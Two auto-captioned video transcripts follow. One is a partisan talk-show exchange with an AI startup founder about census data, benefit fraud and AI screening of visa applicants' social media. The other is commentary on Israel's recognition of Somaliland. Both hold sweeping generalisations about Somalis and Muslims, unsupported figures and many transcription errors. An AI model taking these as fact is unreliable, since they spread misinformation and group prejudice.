01:05:08.330 --> 01:05:14.250
And I had, I wasn't thinking about the defense contractor's side of it all but I was getting

01:05:14.250 --> 01:05:21.330
the impression that with Palantir, because I keep researching this stuff myself and I'm

01:05:21.330 --> 01:05:23.550
thinking, for instance,

01:05:24.190 --> 01:05:27.830
the states do not register death certificates

01:05:28.250 --> 01:05:30.770
with the federal government with regularity, right?

01:05:31.570 --> 01:05:34.850
So what you have is, or birth certificates, right?

01:05:35.710 --> 01:05:38.150
And so you don't know how many people

01:05:38.150 --> 01:05:40.010
are actually born in a state.

01:05:41.250 --> 01:05:43.850
And you don't always know when they die.

01:05:44.670 --> 01:05:47.330
And then if you connect together,

01:05:47.760 --> 01:05:57.620
All of the funding agencies, the IRS, birth and death records, immigration records, visa records, LLCs, and I have a list.

01:05:57.740 --> 01:06:01.740
It's like this long. All of this data is available.

01:06:02.500 --> 01:06:06.360
And with the eye, I know this, that if all this data

01:06:06.780 --> 01:06:08.800
were synthesized in a way that I know

01:06:08.800 --> 01:06:10.920
there's privacy concerns, I don't wanna talk about it

01:06:10.920 --> 01:06:14.160
because I don't, because there's ways that you just,

01:06:14.440 --> 01:06:17.120
you make sure the guy in the IRS can't see the data.

01:06:17.500 --> 01:06:20.040
It's all interconnected, but the Medicaid guy,

01:06:20.400 --> 01:06:21.460
but you can get a red flag.

01:06:21.700 --> 01:06:24.600
If this guy dies here, and you're in Medicare department,

01:06:25.020 --> 01:06:26.980
the IRS is red flag, dead guy,

01:06:27.360 --> 01:06:30.260
and you don't get the personal, maybe data.

01:06:30.640 --> 01:06:32.300
They're not supposed to see your vice versa.

01:06:32.580 --> 01:06:38.520
Well, the way the way the way it works is if you have a sort to your social security number is your access to the fraud system, right?

01:06:38.560 --> 01:06:42.480
So if you can get your hands on a social security number, you have access, you have the keys to the kingdom.

01:06:42.860 --> 01:06:52.000
And if you are a malicious actor with even two brain cells, as you can see with the Somali fraud, you can run rampant across the system.

01:06:52.380 --> 01:06:57.000
And like you said, the census data is very out of date, but you don't know who's going to who's dead, who's alive.

01:06:57.470 --> 01:07:00.810
And all you need is to find out how to fudge it on the edges.

01:07:01.610 --> 01:07:04.310
That's right. And that's another thing I wanted to bring up.

01:07:04.570 --> 01:07:09.790
Not bring it up, but just say as an aside that, you know, I have this whole list going that I've been working.

01:07:09.910 --> 01:07:12.090
I've been using AI for months now.

01:07:12.770 --> 01:07:23.890
And one of the things that is, I think, a core source of corruption for the Democrat progressive leftist Marxist, etc.

01:07:24.480 --> 01:07:33.040
is this, that the census is done the way a census pretty much would have been done in 1798.

01:07:34.090 --> 01:07:41.930
And to me, I know this is a fact that almost every child is given a social security number

01:07:41.930 --> 01:07:44.450
when they're between zero and five.

01:07:44.990 --> 01:07:46.750
I mean, parents just do it nowadays, right?

01:07:47.370 --> 01:07:47.490
Yeah.

01:07:47.590 --> 01:07:52.190
And everybody above that, there's a sprinkling at the highest end of it that didn't get it.

01:07:52.470 --> 01:07:58.830
But if you get any kind of payment or make any kind of tax payment, Medicare, social

01:07:58.830 --> 01:08:00.770
security, you have social security now.

01:08:03.340 --> 01:08:11.040
the the federal government today could do a census today and they could have that

01:08:11.040 --> 01:08:17.920
census updated tomorrow and the following day we could have an exact

01:08:19.600 --> 01:08:23.980
Well, within, you know, whatever margin of error, a nearly exact...

01:08:23.980 --> 01:08:25.080
No, we could have it, we could have it, yeah.

01:08:25.640 --> 01:08:25.940
Right?

01:08:26.220 --> 01:08:26.920
We could have it done now.

01:08:27.000 --> 01:08:30.460
At 24 hours a day, well, at least 365 days a year.

01:08:30.840 --> 01:08:40.180
And when we find that California says, we need 50 seats in Congress because we have such a huge population,

01:08:40.700 --> 01:08:44.860
but we say, but wait a minute, looking at this daily updated census,

01:08:45.230 --> 01:08:49.810
We know that only 56% of your population actually are citizens.

01:08:49.950 --> 01:08:51.090
I'm making that number up, of course.

01:08:51.570 --> 01:08:58.270
My point is that we could have, then the American people would also really know what's going on.

01:08:58.550 --> 01:09:05.160
Because I am so ticked that 1965 to today, from 24 to 65...

01:09:05.160 --> 01:09:09.880
our country was on a track that was extraordinary.

01:09:10.640 --> 01:09:13.040
In 65, when they passed the Heart Cellars Act

01:09:13.040 --> 01:09:18.760
and opened those gates wide and then it went on steroids in 80s, 90s, 2000s,

01:09:18.880 --> 01:09:22.620
if American people had seen the real data which is obscured deliberately,

01:09:23.220 --> 01:09:24.500
and I know you agree with that,

01:09:24.900 --> 01:09:26.040
it's all obscured deliberately,

01:09:26.580 --> 01:09:30.100
if they had seen that massive uptick,

01:09:30.430 --> 01:09:35.710
I think we would not, I think we would have started taking care of it before that's maybe wishful thinking.

01:09:36.390 --> 01:09:40.410
Can we do a census that's literally using AI?

01:09:41.190 --> 01:09:49.830
Yeah, I mean, like, so again, right, like, I think it's important for viewers to understand how...

01:09:50.930 --> 01:09:56.510
Well, how would the gap did the technology gap at the federal level and the federal government

01:09:56.510 --> 01:10:01.530
The technology they're using is literally and this is like the federal government. It's even worse in California

01:10:01.530 --> 01:10:06.550
Yeah, and other places is literally from like the 1970s and 1980s, right, right?

01:10:06.830 --> 01:10:12.310
If you just updated computer systems, this this system will get 20 25 30 percent more efficient

01:10:12.310 --> 01:10:16.490
You just brought everything into the cloud let alone just continue to use

01:10:16.800 --> 01:10:19.560
When you communicate with the IRS, why do you still have to fax things?

01:10:19.760 --> 01:10:21.020
Why do you still have to mail things?

01:10:21.660 --> 01:10:25.880
Well, because they started that project, I think it was 40 years ago.

01:10:26.240 --> 01:10:26.980
It could have been 30.

01:10:27.000 --> 01:10:27.760
Yeah, and it's not finished.

01:10:28.060 --> 01:10:28.760
No, it's not finished.

01:10:28.920 --> 01:10:29.800
It's not even close to finish.

01:10:31.140 --> 01:10:32.360
So the answer to your question is yes.

01:10:32.620 --> 01:10:34.640
And I go back to again,

01:10:34.800 --> 01:10:36.980
Redder is the Palantir for political tech.

01:10:37.400 --> 01:10:41.580
So if you asked Alex Karp, who's a CEO and co-founder of Palantir,

01:10:42.020 --> 01:10:47.300
Can you find a terrorist in the Middle East tomorrow?

01:10:47.760 --> 01:10:50.160
He would tell you yes, because that's what they do.

01:10:50.700 --> 01:10:53.060
His whole thing is they find a Coke bottle at a desert.

01:10:53.540 --> 01:10:54.640
That's exactly what they do.

01:10:55.020 --> 01:10:57.300
You could do that same thing for the federal government.

01:10:57.380 --> 01:11:00.820
The federal government is actually much less complex defining a terrorist who's

01:11:00.820 --> 01:11:06.100
holed up in some little hole in the middle of, yeah, in Mogadishu, right?

01:11:06.440 --> 01:11:08.680
Like all of the data, like you said, all of the data is there.

01:11:09.060 --> 01:11:11.500
It's just obfuscated and it's not talking to each other.

01:11:11.820 --> 01:11:16.960
So all you need is enough compute and enough service space and enough know-how to fix it.

01:11:17.020 --> 01:11:19.940
And we could do that and that's why we exist as a company.

01:11:20.300 --> 01:11:21.800
That is like our holy grail.

01:11:22.030 --> 01:11:26.430
The Mount Everest, if I would lay down my sword and say, okay, my job is done,

01:11:26.710 --> 01:11:29.410
if we can get into federal government and actually start solving these things.

01:11:29.610 --> 01:11:31.270
Because that is how you get back to a republic.

01:11:31.910 --> 01:11:39.370
So that's your goal. And what I would say is, I'm all for you. I'm totally for your goal being

01:11:39.370 --> 01:11:47.510
realized. Absolutely. And you know, Palantir has got this huge contract. I don't remember what

01:11:49.100 --> 01:12:01.880
And I don't know the exact scope of their project, but I thought it had to do with shutting down fraud, especially like when, when, you know, dead people are getting social security and housing benefits and things like that.

01:12:02.120 --> 01:12:07.160
But terrorism is always an issue, but I think our country is being destroyed.

01:12:07.880 --> 01:12:14.900
I don't think terrorists are going to up their ante enough to be then to put America on the guard.

01:12:15.140 --> 01:12:21.900
What they are doing, the terrorism here, the jihad and all of that is being done through the fraud,

01:12:22.140 --> 01:12:25.980
through breaking the system down and breaking the spirit of the people.

01:12:26.620 --> 01:12:33.240
So I'm less worried, you know, I want them to continue doing a good job preventing terrorism,

01:12:33.400 --> 01:12:36.220
but I'm more worried about what we've been talking about.

01:12:36.700 --> 01:12:44.440
If Palantir continues to do whatever they've been contracted for, and I'm all for it, what

01:12:45.840 --> 01:12:48.840
part would you want to be playing in that, your company?

01:12:49.580 --> 01:12:52.020
Well, the government is massive.

01:12:52.500 --> 01:12:55.840
Like I said, the welfare payments alone were $1 trillion last year.

01:13:00.330 --> 01:13:05.010
2, 3, 4 of us to exist. It's not just the whole talent. It's not just talent here

01:13:05.010 --> 01:13:11.230
It's also us what we they can't do what we do and we can't do what they do, right?

01:13:11.430 --> 01:13:16.850
So like I'm not we're a startup and we're very very small, but I'm also very biased and very bullish on our future

01:13:16.850 --> 01:13:20.530
And our skill set but what we do is very very very good

01:13:20.530 --> 01:13:25.570
And we've got the best engineer and the best prompt engineer in the country and the best

01:13:25.570 --> 01:13:27.290
I'm pretty good at opening closing my mouth

01:13:29.260 --> 01:13:35.900
So you would like to take at least one, if you could give a dog a bone, if you could

01:13:35.900 --> 01:13:42.600
grab one department or classification of something within the federal government, what would

01:13:42.600 --> 01:13:43.340
be?

01:13:44.060 --> 01:13:47.260
Immigration, immigration, immigration, immigration.

01:13:47.950 --> 01:13:54.330
I can't tell you, so here's something that I think that went underneath the radar.

01:13:54.650 --> 01:13:55.970
I believe it was under Trump.

01:13:57.170 --> 01:14:00.930
He's required every person that applies to join our country.

01:14:01.090 --> 01:14:03.530
He shut the border down, which by the way they told him he couldn't do.

01:14:04.130 --> 01:14:09.690
Right first day in office shut the border down. Okay. Yeah, great. Just like boom

01:14:09.690 --> 01:14:15.850
But there he also put if he put a note that every person that's applying for a visa in a country

01:14:15.850 --> 01:14:19.690
Has to put their Instagram and their social media handles and they have to take it off of private

01:14:19.690 --> 01:14:24.850
No, they have to maintain it on public the whole entire time if you use our technology

01:14:24.850 --> 01:14:26.310
Which is hooked up to detect to the internet

01:14:26.310 --> 01:14:30.470
I can tell you within 10 seconds if that person loves or hates this country

01:14:32.130 --> 01:14:38.690
That alone is such a, like, if you're sitting at immigration without actually requiring

01:14:38.690 --> 01:14:43.450
it to need to do an interview or if you have a dossier on every person that's applying

01:14:43.450 --> 01:14:48.110
to join a country, just imagine how much more efficient our immigration system becomes.

01:14:48.350 --> 01:14:54.990
If you shut down all loopholes, all EB-5 visas or whatever the hell, H-1Bs, all this other

01:14:54.990 --> 01:14:58.230
stuff, just filter out the people who love this country and who will add value.

01:14:58.530 --> 01:14:59.090
It's that simple.

01:14:59.350 --> 01:15:02.290
I grew up in Luxembourg, which is the highest GDP country in the world.

01:15:02.770 --> 01:15:05.670
Good luck trying to go get citizenship there.

01:15:06.010 --> 01:15:06.250
Good luck.

01:15:06.870 --> 01:15:06.910
Yeah.

01:15:07.090 --> 01:15:07.270
Good luck.

01:15:07.510 --> 01:15:09.310
You have to speak the language, you have to write the language.

01:15:09.770 --> 01:15:12.030
Luxembourg is not even the national language of Luxembourg.

01:15:12.110 --> 01:15:13.830
It's French, but you have to speak the language,

01:15:13.930 --> 01:15:15.690
you have to write the language, you have to own property,

01:15:15.850 --> 01:15:17.430
and you have to be above a certain net worth.

01:15:18.290 --> 01:15:19.590
Before we even have a conversation,

01:15:19.730 --> 01:15:20.610
if you love the country or not,

01:15:21.250 --> 01:15:22.770
and they're the highest GDP country in the world,

01:15:23.850 --> 01:15:25.810
like it's very straightforward to me.

01:15:25.950 --> 01:15:27.930
It's like immigration is a good thing.

01:15:28.680 --> 01:15:30.904
on the on the on the on the edges I

01:15:31.960 --> 01:15:36.000
Just did a deep dive on on Islamic immigration into Islamic

01:15:36.000 --> 01:15:43.320
I mean immigration into Islamic countries and I could tell you there that you have to be at least probably eight ten years

01:15:43.904 --> 01:15:50.920
Residents you have some will not even allow it between before 20 25 years to become an actual citizen

01:15:50.920 --> 01:15:56.780
And it's discretionary entirely that they you have to have been a good

01:15:57.340 --> 01:16:04.940
have good character and good moral, you know, skating within, say, Saudi Arabia, Qatar, UAE, all of them.

01:16:05.920 --> 01:16:10.540
And chiefly though, if you're not a Muslim, forget about it, right?

01:16:11.100 --> 01:16:15.500
So the thing is, their controls are very, very tight, and ours is just essentially,

01:16:16.040 --> 01:16:22.660
hey, you know what, you say, I want to come to America, we say, we're so happy that you want to come to America,

01:16:22.700 --> 01:16:26.560
you must be a good person, that is the last thing that you should believe.

01:16:27.520 --> 01:16:31.820
I know we're probably running out on time here, but I'll tell you a really funny story.

01:16:32.540 --> 01:16:36.540
One of my friends, there was a conference in Dubai last year, and we were talking.

01:16:37.020 --> 01:16:38.720
I'm not going to step foot in Dubai or China.

01:16:38.880 --> 01:16:41.640
I just like my freedoms a little bit too much.

01:16:41.780 --> 01:16:42.860
My civil liberties a little bit too much.

01:16:43.340 --> 01:16:48.500
But in the application visa to go travel to Dubai, not only do you have to list your social

01:16:48.500 --> 01:16:52.500
media handles, you have to give them access to your telegram, to your signal, to your

01:16:52.500 --> 01:16:52.860
emails.

01:16:57.120 --> 01:17:01.360
you're also writing away your civil liberties. You're agreeing that if you

01:17:01.360 --> 01:17:06.020
traffic narcotics into the country, if you bring a list of drugs, that if you do

01:17:06.020 --> 01:17:09.940
something that they don't like, they have the ability to suspend your civil

01:17:09.940 --> 01:17:16.720
liberties, arrest you, and disappear you. I've never heard that about going to

01:17:23.220 --> 01:17:24.880
and telegram accounts and all that.

01:17:25.000 --> 01:17:28.060
The United States is the only country in the world

01:17:28.060 --> 01:17:31.280
that has a problem with racism, Islamophobia,

01:17:31.780 --> 01:17:34.100
and we somehow sit back and cower against that.

01:17:34.460 --> 01:17:36.720
Like, oh, my God, don't call me racist.

01:17:37.180 --> 01:17:41.300
We are the most liberal, free, open-border society on planet Earth.

01:17:41.800 --> 01:17:43.780
Somehow we are still the best country on the planet,

01:17:43.780 --> 01:17:45.880
despite our best efforts of our leaders to ruin it.

01:17:45.900 --> 01:17:46.940
And we got to put an end to that.

01:17:47.100 --> 01:17:47.660
I'll tell you what.

01:17:48.040 --> 01:17:48.240
Yes.

01:17:48.380 --> 01:17:51.940
I'm literally, you are going to come back on this show.

01:17:52.530 --> 01:18:00.090
Um, I, I am going to, I want you to sum up for me and my audience, what you would want

01:18:00.090 --> 01:18:05.750
them to have taken from the show because we've been so many places now, I want you to sum

01:18:05.750 --> 01:18:06.450
it up for me.

01:18:07.310 --> 01:18:11.010
Yeah, just, it's time, it's time to save our republic, the time is now.

01:18:11.400 --> 01:18:15.520
You know, it's just, be courage, be courageous, be bold, stand up for yourself and your neighbor

01:18:15.520 --> 01:18:17.920
and your country and say, I love this country, I love my God.

01:18:18.500 --> 01:18:19.020
And be brave.

01:18:19.580 --> 01:18:21.160
The time is now to save our republic.

01:18:21.720 --> 01:18:25.800
And if you are so politically inclined- Tell me about, sum up your, your, your service.

01:18:25.860 --> 01:18:26.660
Yeah, I was getting to that.

01:18:26.720 --> 01:18:27.680
I'm so, oh, I'm sorry.

01:18:27.820 --> 01:18:28.080
I'm sorry, I-

01:18:28.080 --> 01:18:28.100
I-

01:18:28.100 --> 01:18:28.280
I-

01:18:28.280 --> 01:18:28.300
I-

01:18:28.300 --> 01:18:28.340
I-

01:18:28.720 --> 01:18:29.160
I-
I don't know why I interrupted because it's not like I have somebody who's going to shut

01:18:29.160 --> 01:18:29.220
I-

01:18:29.220 --> 01:18:29.380
I-

01:18:32.180 --> 01:18:33.260
us down any minute.

01:18:33.900 --> 01:18:37.460
If you're giving this great speech and I interrupt you, go ahead.

01:18:37.580 --> 01:18:41.640
If you are politically inclined, specifically young, and you think that you can save this

01:18:41.640 --> 01:18:43.200
country, we want to talk to you.

01:18:43.240 --> 01:18:47.620
If you're running for office, if you are currently on the ballot, if you want to save this country,

01:18:47.700 --> 01:18:50.160
you want to talk to you, we want to give you the tools to get your message out.

01:18:55.880 --> 01:18:59.060
There's a gentleman in Minnesota called Adam Schwartzi, who I think has a chance to win.

01:18:59.400 --> 01:19:00.120
We want to help him.

01:19:00.460 --> 01:19:02.900
He has no idea, no one knows about him in social media.

01:19:02.940 --> 01:19:05.220
He's a 21-year Army and Navy veteran.

01:19:06.020 --> 01:19:12.680
He has the opportunity to flip a flip flip Minnesota red John James and who's running for governor in my great state of Michigan

01:19:12.680 --> 01:19:15.060
He has an opportunity to win. We want to work with him

01:19:15.540 --> 01:19:17.900
Wesley Hunt who is going to win Senate in Texas

01:19:17.900 --> 01:19:23.020
That's what at least what our data is saying is going to be the next senator of Texas and replace John Cornyn

01:19:23.020 --> 01:19:27.180
Who is probably one of the biggest cancerous things in our country. Yeah, like if you're a leader

01:19:28.350 --> 01:19:31.670
Let us help you, if you work for the government in any extra match-mation.

01:19:32.070 --> 01:19:37.770
Give me the email that you said for inquiries, if you want to, for business or go to the site.

01:19:38.310 --> 01:19:39.530
So tell me how to get a hold of you.

01:19:40.270 --> 01:19:44.790
My ex-handle is just Jeremy underscore. There's nothing after it. It's just Jeremy underscore.

01:19:46.350 --> 01:19:52.510
You can send us an email either through our website at redder.ai or just sales at redder.ai.

01:19:52.630 --> 01:19:53.590
That goes to me personally.

01:19:54.910 --> 01:20:03.770
And yeah, those are the best two ways. I'm also on Instagram because I want to read or remember there's an HOR R-H-E-T-O-R dot A-I.

01:20:04.390 --> 01:20:08.910
I have a feeling that you're going places

01:20:09.310 --> 01:20:12.190
and I'm very, very happy that you've got the heart

01:20:12.590 --> 01:20:14.970
and the spirit of God within you

01:20:15.630 --> 01:20:17.190
because that's what we need.

01:20:17.710 --> 01:20:20.770
And we're gonna pray for you and your endeavors

01:20:20.770 --> 01:20:25.690
because that is what we need is prayer in this country

01:20:25.690 --> 01:20:28.290
to come behind every person who's a patriot

01:20:28.290 --> 01:20:30.110
and who loves the Lord their God.

01:20:30.590 --> 01:20:32.270
So thank you Jeremy.

01:20:32.270 --> 01:20:32.870
That's why I received.

01:20:33.280 --> 01:20:36.960
It's been a real pleasure to chat with you.

01:20:37.020 --> 01:20:37.680
Likewise. Good luck.

01:20:37.960 --> 01:20:38.760
Likewise. It was a joy.

--- FILE ---
content_type: text/vtt
request_url: https://1a-1791.com/video/fww1/ab/s8/11/W/b/y/Q/WbyQz.fn8Si.vtt
body_size: 58989
content:
WEBVTT

00:00:00.000 --> 00:00:06.200
By recognizing Somaliland, Israel sends a message to the Turks, to the Qataris that we are going

00:00:06.200 --> 00:00:11.660
to embolden and strengthen and essentially make permanent the recognition of a free

00:00:11.660 --> 00:00:16.400
democratic, pro-western, pro-Israel Muslim state in that part of the world.

00:00:16.880 --> 00:00:20.340
So it was a very important strategic move. Israel also signaled that

00:00:20.340 --> 00:00:23.100
Israel is now behaving as a regional superpower.

00:00:28.560 --> 00:00:31.940
One of my favorite topics right now, and there's so much

00:00:32.580 --> 00:00:40.360
So many exciting things happening in America and around the world, but one of my favorites is Somaliland

00:00:41.260 --> 00:00:43.500
and I thought you did

00:00:44.360 --> 00:01:03.600
quite literally, the finest exposition of the impact, background and impact and the things that everybody's not necessarily thinking about this Somali land issue and I had to have you on to show my audience or to give my audience the same exposure because it was excellent.

00:01:04.680 --> 00:01:09.880
Well, thank you. Thank you very much. Yeah, the recognition by Israel of

00:01:10.300 --> 00:01:16.340
the sovereignty and the independence of Somaliland is actually a very significant geopolitical move.

00:01:16.540 --> 00:01:20.080
And for most people in the West, and frankly, most people in Israel, it's like, what?

00:01:20.400 --> 00:01:24.720
Somaliland, it sounds almost like something out of some old book.

00:01:25.570 --> 00:01:28.530
You know, like in books, Somalia, something out of a doctor's loose book.

00:01:28.590 --> 00:01:32.470
We've never heard of it before, never heard of Somalia, especially because of all the

00:01:32.470 --> 00:01:33.450
recent news out of Minnesota.

00:01:34.110 --> 00:01:36.750
We know what Somalia is, but people do not understand.

00:01:37.030 --> 00:01:39.110
So let me back up and explain what this is.

00:01:39.690 --> 00:01:41.310
So first of all, what is Somaliland?

00:01:41.750 --> 00:01:49.590
Somaliland, if you look at a map, if anyone wants to Google a map of Somalia, officially

00:01:53.570 --> 00:01:57.590
end and a northern end that almost looks like a boomerang, like a right angle.

00:01:57.810 --> 00:02:00.810
It's a very strange shape because it sits right on the Horn of Africa.

00:02:01.090 --> 00:02:07.850
Horn of Africa is where you come from the Indian Ocean up in

00:02:07.850 --> 00:02:10.490
towards the Gulf of Aden that leads up to the Red Sea,

00:02:10.670 --> 00:02:12.210
which leads up to the Suez Canal,

00:02:12.570 --> 00:02:13.930
which leads up to the Mediterranean.

00:02:14.230 --> 00:02:17.730
That's the waterway, that's how 30 percent of global shipping.

00:02:18.500 --> 00:02:26.920
that way, coming around Saudi Arabia and Yemen, around the Arabian Peninsula, and that pass

00:02:26.920 --> 00:02:33.220
between, that's where Asia and Africa are closest to each other, and that pass is called

00:02:33.220 --> 00:02:35.560
the Gulf of Aden or the Horn of Africa.

00:02:36.360 --> 00:02:37.700
And that's where Somalia sits.

00:02:38.060 --> 00:02:43.080
A cross from Somalia on the Asia side is Yemen, that's where the Huwaitis are.

00:02:43.520 --> 00:02:48.640
So, over the course of the last two years, I'm sure your viewers are familiar with that

00:02:48.640 --> 00:02:54.720
the Futhis in Yemen trying to butt their nose in and be relevant in Israel's war against

00:02:54.720 --> 00:02:55.180
these enemies.

00:02:55.340 --> 00:03:00.060
And the Futhis are an Iranian-funded and trained and armed proxy.

00:03:00.780 --> 00:03:06.380
So, they participated, they were not only firing ballistic missiles at Israel on a regular basis,

00:03:06.380 --> 00:03:12.100
but they were also disrupting global shipping and attacking western vessels that were passing

00:03:12.100 --> 00:03:17.500
through the Gulf of Aden on their way up that route that I shared up through the Suez Canal

00:03:17.500 --> 00:03:18.320
into the Mediterranean.

00:03:18.860 --> 00:03:22.760
So, they were shelling global shipping, and that's why the Americans got involved, if

00:03:23.600 --> 00:03:29.680
Right after Trump took office one of the first things that he got involved with was military action against the booties

00:03:29.680 --> 00:03:35.280
And that was to get them to stop bombing the global shipping lanes. Okay, so that's what so

00:03:35.800 --> 00:03:42.060
Let's get back to Somalia. So Somalia sits on the opposite opposite Yemen right there now about

00:03:42.860 --> 00:03:44.880
35 years ago 1991

00:03:46.440 --> 00:03:49.940
The in the late 80s there was a Somalian civil war

00:03:50.380 --> 00:03:57.340
And Somaliland is the northern part of Somalia, and it broke away from Somalia.

00:03:57.900 --> 00:04:02.580
Now Somaliland, the whole area, Somalia and Somaliland, is all Muslim.

00:04:02.920 --> 00:04:06.680
But the Muslims in Somaliland are very moderate.

00:04:07.260 --> 00:04:11.470
Think of them kind of like, they're very pro-western, they're kind of like the Emiratis,

00:04:12.000 --> 00:04:13.230
but even more...

00:04:13.230 --> 00:04:20.050
Even more pro-western than that. They've been pro-western for longer. They they and they actually operate re democracy

00:04:20.770 --> 00:04:28.130
with free markets, and there's actually quite a bit of prosperity there, even though they border on terribly impoverished countries right around.

00:04:28.430 --> 00:04:34.590
But that's what happens when you have freedom and democracy. They've had numerous peaceful transfers of power.

00:04:35.010 --> 00:04:41.310
They have democratic institutions, and like I said, they're pro-western, and no one in the world has ever recognized their independence.

00:04:41.490 --> 00:04:49.250
They declared their own independence from Somalia over 30 years ago, but no one in the international community has ever recognized their independence.

00:04:50.180 --> 00:04:58.700
Okay. Now, the Emiratis, that's the United Arab Emirates and the Israelis, have quietly

00:04:58.700 --> 00:05:03.500
and not so quietly for a number of years been working with Somaliland, helping them with

00:05:03.500 --> 00:05:09.340
their defense, the Emiratis invested in their port system there to give them a better port.

00:05:10.000 --> 00:05:14.400
But I'm going to go back to what I said before about the FUTIS. Think about this, how critical

00:05:17.900 --> 00:05:19.500
these terrorists there in Yemen.

00:05:20.240 --> 00:05:25.480
We're disrupting global shipping now Somalia the bad part of Somalia

00:05:25.480 --> 00:05:30.360
But the other the other side the the non-democratic side is one of the most violent

00:05:30.740 --> 00:05:35.320
Islamic countries in the world. Okay, so open doors

00:05:35.320 --> 00:05:42.060
International which monitors persecution of Christians worldwide has a list called the world watch list which

00:05:42.600 --> 00:05:47.580
tracks persecution of Christians everywhere and they differ categories of persecution and they rank

00:05:47.920 --> 00:05:49.680
countries by persecution of Christians.

00:05:50.540 --> 00:05:54.560
The number one country in terms of persecution of Christians is North Korea,

00:05:55.820 --> 00:06:00.100
where just Christianity is just, of course, illegal and punishable by death.

00:06:01.220 --> 00:06:06.200
But in Somalia, Somalia is number two in the entire world.

00:06:06.480 --> 00:06:08.200
It's one of the worst places in the world to be a Christian.

00:06:08.380 --> 00:06:11.860
If someone is found to be a Christian, they're ill, often publicly killed.

00:06:12.320 --> 00:06:22.460
Churches are outlawed and burned, if discovered, that's Somalia, and it's run by al-Shabaab, Islamic terrorists with the same ideology as ISIS, al-Qaeda, and Hamas, that's Somalia.

00:06:22.620 --> 00:06:27.000
So Somaliland are the good guys, Somalia are these radical extremists.

00:06:27.080 --> 00:06:30.040
What did Israel do by recognizing Somaliland?

00:06:30.660 --> 00:06:40.020
See, what Israel did here was they were pushing back against the Islamists.

00:06:40.460 --> 00:06:52.720
because the Turks who are trying to recreate the Ottoman Caliphate and that you know they have their ISIS Al Qaeda alumnus running Syria now and they're trying to get their

00:06:53.180 --> 00:06:57.600
They're trying to get their troops into Gaza, and they've moved troops into Libya.

00:06:58.660 --> 00:07:02.160
And they illegally occupy 37% of Cyprus.

00:07:02.700 --> 00:07:05.920
And they're, you know, the Turks are trying to become the new, and they're the Muslim

00:07:05.920 --> 00:07:06.460
brotherhood.

00:07:06.500 --> 00:07:09.400
And the Turks are trying to create this new Islamic Caliphate.

00:07:09.520 --> 00:07:10.880
They'd back the Somalians.

00:07:11.480 --> 00:07:21.160
Okay, so when Israel goes in there and they recognize Somaliland, the first country to condemn Israel for recognizing Somaliland was, of course, Turkey, Turkey and Qatar.

00:07:21.540 --> 00:07:31.060
Because the Islamists don't want there to be a pro-western, democratic, free society that is at peace with Israel in that part of the world.

00:07:31.600 --> 00:07:34.820
Israel is also now going to have a defense foothold.

00:07:35.180 --> 00:07:40.360
in Somaliland. They're helping the Somalis with their security.

00:07:40.560 --> 00:07:43.060
The foreign minister of Israel was just in Somaliland yesterday.

00:07:44.020 --> 00:07:46.420
So this is all moving forward.

00:07:47.320 --> 00:08:04.480
And by recognizing Somaliland, Israel sends a message to the Turks, to the Qataris that we are going to embolden and strengthen and essentially make permanent the recognition of a free, democratic, pro-western, pro-Israel Muslim state in that part of the world.

00:08:04.900 --> 00:08:06.820
So it was a very important strategic move.

00:08:08.870 --> 00:08:11.230
Israel is now behaving as a regional superpower.

00:08:12.010 --> 00:08:12.970
Israel is no longer waiting.

00:08:13.210 --> 00:08:16.150
You know, the United States did not recognize Somaliland yet.

00:08:16.570 --> 00:08:18.030
Hopefully they will at some point.

00:08:18.130 --> 00:08:22.790
There is a caucus of Republican senators and congressmen who are pushing for it.

00:08:23.170 --> 00:08:24.630
Of course, the Democrats are not in favor.

00:08:25.290 --> 00:08:25.670
Of course.

00:08:26.470 --> 00:08:29.310
Or so because it's you know, they're not gonna back to good place

00:08:30.130 --> 00:08:34.190
But you know America isn't but look at what Israel did here. Israel did not

00:08:34.190 --> 00:08:38.910
Israel is the only nation in the world the only country in the world to recognize Somali land

00:08:38.910 --> 00:08:44.810
It was there was here you had this picture of hordes of Somali landers in the streets

00:08:45.330 --> 00:08:50.590
Celebrating like it was their independence day lighting up wearing the flag of Israel and we flag

00:08:51.540 --> 00:08:55.100
celebrating and and and and these are Muslims okay but you know when we think

00:08:55.100 --> 00:08:59.260
of Muslims we think of all this evil but let's remember that for the Iranian

00:08:59.260 --> 00:09:02.820
revolution that brought the molest of power into Iran

00:09:03.320 --> 00:09:08.140
And, you know, if you go back, you know, you think of what Lebanon looked like in the 60s and 70s.

00:09:08.460 --> 00:09:12.360
You think about what some of these other Arab countries looked like in the 50s and 60s and 70s.

00:09:12.440 --> 00:09:16.800
Think about Morocco today. These are legitimately pro-western, moderate Islamic states.

00:09:17.540 --> 00:09:21.140
Iran, before the revolution, had daily flights between Tehran and Tel Aviv.

00:09:21.560 --> 00:09:30.080
There is a modernized, reformed type of Islam that was taking root for the Muslim Brotherhood type of Islam started spreading.

00:09:31.330 --> 00:09:33.270
in the last few decades.

00:09:34.630 --> 00:09:35.850
So this is a very critical,

00:09:36.750 --> 00:09:38.650
this recognition of Somali land,

00:09:38.950 --> 00:09:44.290
again, it has tremendous impact on maritime security,

00:09:45.030 --> 00:09:49.890
giving the West and through Israel a foothold

00:09:49.890 --> 00:09:53.630
right on the Gulf of Aden to have a base of operation

00:09:53.930 --> 00:09:55.830
to push back against Putin's.

00:09:56.230 --> 00:09:58.050
So it protects the global shipping lines.

00:09:58.570 --> 00:10:10.070
It also pushes back against the spread of Islamism and is trying to take over Africa and all parts of that part of the world, of the Middle East.

00:10:12.420 --> 00:10:18.100
And it also gives Israel an ally in the south, and at the same time, I connected this in

00:10:18.100 --> 00:10:20.860
the video that I made to other moves that Israel's made recently.

00:10:21.580 --> 00:10:27.540
Over the course of the last month, month and a half, Israel has also entered into a formal

00:10:28.064 --> 00:10:32.260
security alliance, more than security economic, it's really a full spectrum alliance with

00:10:32.260 --> 00:10:34.840
Cyprus and Greece in the Eastern Mediterranean.

00:10:36.520 --> 00:10:40.600
That's an alliance that covers maritime security.

00:10:41.220 --> 00:10:43.180
It covers air defenses.

00:10:43.920 --> 00:10:45.300
It covers economics.

00:10:45.600 --> 00:10:52.920
There's investment going across through these countries, whole range of cooperation.

00:10:57.500 --> 00:11:04.720
Israel has been backing the Kurds and the Druze and the Christian minority and the Alawite

00:11:04.720 --> 00:11:11.860
minority in Syria who are resisting the takeover of Syria by al-Jalani or Ashara.

00:11:12.000 --> 00:11:17.160
Unfortunately, President Trump has propped this guy up, but he is an ISIS al-Qaeda alumnus.

00:11:26.550 --> 00:11:33.570
Syria and he's Turkish back so the Turks are getting pushed back from Israel in

00:11:33.570 --> 00:11:37.090
every area getting pushed back from Israel in this deal with Greece and

